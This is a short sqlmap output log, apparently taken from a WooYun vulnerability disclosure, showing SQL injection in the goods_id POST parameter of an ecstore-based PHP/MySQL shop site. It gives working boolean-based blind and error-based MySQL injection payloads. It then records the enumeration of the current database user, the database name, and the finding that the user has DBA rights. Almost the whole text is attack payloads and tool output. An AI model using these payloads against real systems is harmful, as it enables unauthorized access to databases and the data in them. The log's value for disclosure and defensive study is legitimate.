 sqlmap identified the following injection points with a total of 231 HTTP(s) req
uests:
---
Place: POST
Parameter: goods_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: goods_id=5371 AND 5139=5139&spec=2-24 28-389

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: goods_id=5371 AND (SELECT 8646 FROM(SELECT COUNT(*),CONCAT(0x716268
7a71,(SELECT (CASE WHEN (8646=8646) THEN 1 ELSE 0 END)),0x71666f6871,FLOOR(RAND(
0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&spec=2-24 28-389
---
[21:53:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.25
back-end DBMS: MySQL 5.0
[21:53:33] [INFO] fetching current user
[21:53:33] [INFO] retrieved: chen@%
current user:    'chen@%'
[21:53:33] [INFO] fetching current database
[21:53:33] [INFO] retrieved: ecstore
current database:    'ecstore'
[21:53:33] [INFO] testing if current user is DBA
[21:53:33] [INFO] fetching current user
current user is DBA:    True
www.wooyun.org